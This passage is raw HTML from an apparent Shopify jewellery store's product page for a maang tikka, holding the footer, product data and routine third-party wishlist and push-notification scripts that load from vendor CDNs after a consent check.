    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Contact Us</p><div class="prose text-subdued"><p><strong>For Order Related Queries:<br/></strong><a href="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0" title="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0"><strong>+91-9873834114</strong></a></p><p>Please get in touch with the above-mentioned number on WhatsApp or call</p><p></p><p><strong>Mon - Sat (10 AM - 6 PM)</strong></p><p>Or write to us on <strong>support@jazzandsizzle.com </strong></p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Shop</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/collections/anklets" class="link-faded">Anklets</a>
                          </li><li>
                            <a href="/collections/sunglasses" class="link-faded">Sunglasses</a>
                          </li><li>
                            <a href="/collections/bangles" class="link-faded">Bangles</a>
                          </li><li>
                            <a href="/collections/jewelry-sets-1" class="link-faded">Jewellery Sets</a>
                          </li><li>
                            <a href="/collections/earrings" class="link-faded">Earrings</a>
                          </li><li>
                            <a href="/collections/maangtikka" class="link-faded">Maangtikka</a>
                          </li><li>
                            <a href="/collections/bags" class="link-faded">Bags</a>
                          </li><li>
                            <a href="/collections/mangalsutra" class="link-faded">Mangalsutra</a>
                          </li><li>
                            <a href="/collections/rings/rings" class="link-faded">Rings</a>
                          </li><li>
                            <a href="/collections/rakhi-1/rakhi+rakhiset+bhaiyabhabhirakhi+setrakhi" class="link-faded">Rakhi</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/policies/refund-policy" class="link-faded">Return Policy</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Terms & conditions</a>
                          </li><li>
                            <a href="/apps/parcelpanel-returns" class="link-faded">Return a Product</a>
                          </li><li>
                            <a href="/blogs/news" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Sign up to our newsletter to receive exclusive offers.</p></div><form method="post" action="/contact#newsletter-form-sections--18270094852266__footer" id="newsletter-form-sections--18270094852266__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input--sections--18270094852266__footer--contactemail" class="input" type="email" dir="ltr" placeholder="E-mail" 
  name="contact[email]"
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--18270094852266__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit"  class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/Jazzandsizzle/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/jazzandsizzle/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Jazzandsizzle </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main><link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.css?v=16000194399292592781766375096" rel="stylesheet" type="text/css" media="all" />
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-config.js?v=75018572379018448991766375096"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-widgets.js?v=27185166054096611661766375934"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.js?v=932165782976141651766375096" defer></script>
  <div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-04-21T13:00:34.386Z","134240764074":"2025-07-29T18:56:25.836Z","136198095018":"2025-04-04T17:11:22.660Z","136257634474":"2025-04-10T05:24:36.244Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "jazzandsizzle.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "11a32ded-2a59-47e6-980e-2ff948143024"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "shopify"
  window.pushowlConfigUrl = "https://cdn.shopify.com/s/files/1/0580/2432/9386/files/pushowl_config_env_production_subdomain_jazzandsizzle_website_id_297396_298e0854-0f91-423b-bb59-bc40886acfde.json?v=1768719613"
</script>




</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.188.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":true},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka": { "socialCount": -1, "empi": 7896912920746 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":7896912920746,"title":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","handle":"gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka","description":"\u003cp\u003eGold-Plated Pink \u0026amp; White Kundan Studded \u0026amp; Pink Pearl Drop Embellished Maang Tikka\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eCategory: Maangtika.\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Maangtika.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, White\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 15\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e","published_at":"2023-11-18T11:22:04+05:30","created_at":"2023-11-18T11:22:04+05:30","vendor":"Jazz And Sizzle","type":"Maangtikka","tags":["Jewellery Set","New Arrivals"],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":349900,"compare_at_price_min":349900,"compare_at_price_max":349900,"compare_at_price_varies":false,"variants":[{"id":45217187397802,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MTK-JS23-11051","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","public_title":null,"options":["Default Title"],"price":69900,"weight":30,"compare_at_price":349900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727","\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_2.jpg?v=1700286726","\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_5.jpg?v=1700286727","\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_6.jpg?v=1700286726"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727","options":["Title"],"media":[{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055645866,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055678634,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_2.jpg?v=1700286726"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_2.jpg?v=1700286726","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055776938,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_5.jpg?v=1700286727"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_5.jpg?v=1700286727","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055809706,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_6.jpg?v=1700286726"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_6.jpg?v=1700286726","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGold-Plated Pink \u0026amp; White Kundan Studded \u0026amp; Pink Pearl Drop Embellished Maang Tikka\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eCategory: Maangtika.\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Maangtika.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, White\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 15\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?crop=center\u0026height=620\u0026v=1700286727\u0026width=620";
      

        SwymProductVariants[45217187397802] = {
          empi: window.SwymProductInfo.product.id,epi:45217187397802,
          dt: "Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka",
          du: "https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka",
          iu:  piu ,
          stk:  1 ,
          pr: 69900/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 349900/100,
          
          variants: [{ "Default Title" : 45217187397802}]
        };window.SwymProductInfo.currentVariant = 45217187397802;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka", du: "https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka",
        ct: window.SwymProductInfo.product.type, pr: 69900/100,
        iu:  piu , 
        variants: [{ "Default Title" : 45217187397802 }],
        stk:  1 
        
          ,op:349900/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "N+Xz9QSB8RHSkXttCCuouN2Oa5gkFw8K\/DVA8BfuFUk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
